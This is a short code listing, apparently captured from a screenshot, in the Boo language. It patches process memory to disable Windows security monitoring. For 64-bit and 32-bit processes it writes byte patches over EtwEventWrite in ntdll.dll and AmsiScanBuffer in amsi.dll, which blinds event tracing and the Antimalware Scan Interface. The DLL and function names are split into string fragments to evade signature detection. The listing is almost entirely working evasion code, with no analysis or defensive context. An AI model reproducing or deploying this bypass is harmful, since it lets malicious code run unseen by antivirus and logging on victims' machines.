 32
33 public static def Main():
34 amsi_patch as (byte)
35 etw_patch as (byte)
36 if IntPtr.Size == 8:
37 // 64 Bits process
38 print "[-] x64 Process"
39 etw_patch = array(byte, [0x48, 0x33, 0xc0, 0xc3])
40 amsi_patch = array(byte, [0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3])
41 else:
42 // 32 Bits process
43 print "[-] x86 Process"
44 etw_patch = array(byte, [0x33, 0xc0, 0xc2, 0x14, 0x00])
45 amsi_patch = array(byte, [0xB8, 0x57, 0x00, 0x07, 0x80, 0xC2, 0x18, 0x00])
46 PatchMem("nt"+"dll.dll", "Etw" + "Event" + "Write", etw_patch)
47 PatchMem("am"+"si.dll", "Am"+"si"+"Sc"+"anBu"+"ffer", amsi_patch)